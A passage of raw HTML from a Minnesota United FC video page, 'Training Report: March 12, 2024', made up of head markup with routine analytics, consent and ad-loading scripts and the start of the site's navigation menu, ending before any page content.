

--- FILE ---
content_type: text/html
request_url: https://www.mnufc.com/video/training-report-march-12-2024
body_size: 47504
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1678296884/assets/min/logos/mnufc_webclip_bw_o6ewai.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/v1678297597/assets/min/logos/mnufc_webclip_primary_rfzr4c.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Training Report: March 12, 2024 | Minnesota United FC</title>
<meta content="The official home of Minnesota United FC." name="description"></meta>
<meta content="MNUFC" name="author"></meta>
<link href="https://www.mnufc.com/video/training-report-march-12-2024" rel="canonical"></link>
<meta content="noodp" name="robots"></meta>
<meta content="The official home of Minnesota United FC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="844412126453460" property="fb:app_id"></meta><meta content="The official home of Minnesota United FC." property="twitter:description"></meta><meta content="https://www.mnufc.com" property="twitter:domain"></meta><meta content="Training Report: March 12, 2024 | Minnesota United FC" property="twitter:title"></meta><meta content="MNUFC" property="og:site_name"></meta><meta content="en-US" property="og:locale"></meta><meta content="Training Report: March 12, 2024 | Minnesota United FC" property="og:title"></meta><meta content="https://www.mnufc.com/video/training-report-march-12-2024" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mnufc.com/video/training-report-march-12-2024" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #ffffff;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #000000;--theme-headerbackgroundcolor: #000000;--theme-backgroundhovercolor: #231f20;--theme-backgrounddropdownhovercolor: #231f20;--theme-accentcolor: #000000;--theme-promobackgroundcolor: #231F20;--theme-promotextcolor: #ffffff;--theme-footercolor: #231f20;--theme-footeraccentcolor: #231f20;--theme-subnavbackgroundcolor: #231f20;--theme-subnavaccentcolor: #151516;--theme-subnavhovercolor: #231f20;--theme-subnavdropdownhovercolor: #9bcde4;--theme-buttonfilledbackgroundcolor: #000000;--theme-buttonfilledtextcolor: #9bcde4;--theme-subnavtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #9bcde4;--theme-overlapcolor: #231f20;--theme-regstoryoverlapbackgroundcolor: #231f20;--theme-mastheadtextcolor: #000000;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'homepage-videos');
googletag.pubads().setTargeting('v-player', 'hassani-dotson');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.mnufc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mnufc.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mnufc.com/v2",
            d3SportsAPI: "https://sportapi.mnufc.com/api",
            forgeDAPIv1: "https://dapi.mnufc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mnufc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Minnesota United Football Club website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Training Report: March 12, 2024 | Minnesota United FC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"C3","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"8736317a-0c04-4799-9f76-6b05d2ee82ac","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","training-report-march-12-2024"],"ItemPath":"video","AdUnitName":"video/training-report-march-12-2024","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mnufc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-C3">






<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mnufc.com" title="Minnesota United Football Club"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota United Football Club&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Minnesota United Football Club" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1648052084/assets/min/logos/MNUFC_PrimaryCrest_RGB.svg">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



